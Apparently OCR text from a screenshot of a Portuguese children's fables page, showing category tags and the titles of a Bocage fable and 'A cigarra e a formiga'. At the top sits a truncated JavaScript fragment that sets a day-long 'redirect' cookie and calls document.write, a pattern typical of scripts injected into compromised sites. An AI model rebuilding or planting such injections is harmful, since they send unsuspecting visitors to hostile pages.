
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
Literatura
Tags
animal educação infantil
,
bocage
,
contos
curtos
,
contos fábulas infantis
,
contos infantis
online
,
fábulas curtas de animais
,
Sentido
,
tempo
,
Tesouro
O passarinho preso – Fábula de Manuel
Maria Barbosa Du Bocage
Fábula – A cigarra e a formiga